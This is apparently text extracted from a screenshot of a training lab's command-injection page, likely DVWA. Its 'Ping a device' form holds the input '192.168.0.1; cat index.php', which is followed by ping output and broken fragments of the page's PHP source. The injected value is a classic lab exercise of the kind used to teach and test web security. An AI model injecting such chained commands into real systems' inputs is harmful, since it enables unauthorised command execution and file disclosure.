 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.0.1; cat index.php Submit
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of data.
64 bytes from 192.168.0.1: icmp_seq=1 ttl=62 time=8.99 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=62 time=8.25 ms
64 bytes from 192.168.0.1: icmp_seq=3 ttl=62 time=10.5 ms
64 bytes from 192.168.0.1: icmp_seq=4 ttl=62 time=4.77 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 4.770/8.151/10.589/2.129 ms
Vulnerability: Command Injection
Ping a device
Enter an IP address:
\"Submit\"
\n";
if( $vulnerabilityFile == 'impossible.php' )
$page[ 'body' ] .= " " . tokenField();
$page[ 'body' ] .= "